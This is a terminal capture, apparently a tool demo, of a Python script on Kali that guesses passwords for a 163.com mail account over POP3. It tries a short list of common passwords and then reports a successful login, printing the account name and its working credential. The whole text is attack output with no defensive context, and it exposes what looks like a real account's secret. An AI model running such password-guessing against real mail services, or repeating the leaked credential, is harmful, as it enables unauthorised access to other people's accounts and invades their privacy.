 ┌──(kali㉿kali)-[~/email]
└─$ python email.py 163 user.txt pass.txt
+OK Welcome to coremail Mail Pop3 Server (163coms[10774b260cc7a37d26d71b52404dcf5cs])
[+] Server: pop3.163.com
[+] Users Loaded: 1
[+] Words Loaded: 8
[+] Server response: +OK Welcome to coremail Mail Pop3 Server (163coms[10774b260cc7a37d26d71b52404dcf5cs])
[+] User: moonsafegov@163.com Password: 123456789
[+] User: moonsafegov@163.com Password: a123456
[+] User: moonsafegov@163.com Password: 123456
[+] User: moonsafegov@163.com Password: a123456789
[+] User: moonsafegov@163.com Password: 1234567890
[+] User: moonsafegov@163.com Password: woaini131i
[+] User: moonsafegov@163.com Password: kgmbtauxfzquhqpi
+OK 0 message(s) [0 byte(s)]
[+] have weakpass : 1
[+] Login successful: moonsafegov@163.com kgmbtauxfzquhqpi
[+] Mail: 0 emails
[+] Size: 0 bytes
[-] Done